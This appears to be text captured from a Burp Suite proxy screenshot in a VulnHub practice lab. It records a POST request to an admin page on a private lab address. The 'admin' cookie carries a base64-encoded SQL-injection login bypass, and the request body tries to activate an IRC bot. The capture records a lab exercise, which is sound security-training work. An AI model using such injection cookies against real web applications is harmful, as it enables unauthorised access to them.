 7 http://192.168.0.133 POST /admin.php php VulnHub's Admin Area 200
Request Response
Raw Params Headers Hex
POST /admin.php HTTP/1.1
Host: 192.168.0.133
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.133/admin.php
Cookie: PHPSESSID=njdtks8aedoefcpkvmdjj08j91; admin=JyBvciAwPTAgIzphc2Rm
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
irc=activate&supyuser=&supypass=